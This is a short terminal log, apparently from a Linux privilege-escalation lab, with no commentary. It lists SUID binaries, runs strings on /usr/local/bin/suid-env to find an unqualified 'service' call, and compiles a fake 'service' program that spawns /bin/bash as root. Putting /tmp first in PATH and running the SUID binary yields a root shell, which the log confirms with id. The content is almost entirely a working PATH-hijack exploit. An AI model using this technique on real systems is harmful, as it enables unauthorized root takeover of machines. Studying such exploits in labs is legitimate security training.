 816762    8 -rwsr-sr-x   1 root     staff        6883 May 14  2017 /usr/local/bin/suid-env
816764    8 -rwsr-sr-x   1 root     staff        6899 May 14  2017 /usr/local/bin/suid-env2
815723  948 -rwsr-xr-x   1 root     root       963691 May 13  2017 /usr/sbin/exim-4.84-3
832517    8 -rwsr-xr-x   1 root     root         6776 Dec 19  2010 /usr/lib/eject/dmcrypt-get-device
832743  212 -rwsr-xr-x   1 root     root       212128 Apr  2  2014 /usr/lib/openssh/ssh-keysign
812623   12 -rwsr-xr-x   1 root     root        10592 Feb 15  2016 /usr/lib/pt_chown
473324   36 -rwsr-xr-x   1 root     root        36640 Oct 14  2010 /bin/ping6
473323   36 -rwsr-xr-x   1 root     root        34248 Oct 14  2010 /bin/ping
473292   84 -rwsr-xr-x   1 root     root        78616 Jan 25  2011 /bin/mount
473312   36 -rwsr-xr-x   1 root     root        34024 Feb 15  2011 /bin/su
473290   60 -rwsr-xr-x   1 root     root        53648 Jan 25  2011 /bin/umount
1158729  912 -rwsr-sr-x   1 root     root       926536 Jul 17 14:05 /tmp/bash
1158729  912 -rwsr-sr-x   1 root     root       926536 Jul 17 14:05 /tmp/1/bash
1158728   16 -rwsr-sr-x   1 root     root        16056 Jul 17 10:30 /tmp/1/x
1158728   16 -rwsr-sr-x   1 root     root        16056 Jul 17 10:30 /tmp/x
465223  100 -rwsr-xr-x   1 root     root        94992 Dec 13  2014 /sbin/mount.nfs
user@debian:~$ strings /usr/local/bin/suid-env
/lib64/ld-linux-x86-64.so.2
5q;Xq
__gmon_start__
libc.so.6
setresgid
setresuid
system
__libc_start_main
GLIBC_2.2.5
fff.
fffff.
l$ L
t$(L
|$0H
service apache2 start
user@debian:~$ echo 'int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }' > /tmp/service.c
user@debian:~$ gcc /tmp/service.c -o /tmp/service
user@debian:~$ export PATH=/tmp:$PATH
user@debian:~$ /usr/local/bin/suid-env
root@debian:~# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)
root@debian:~#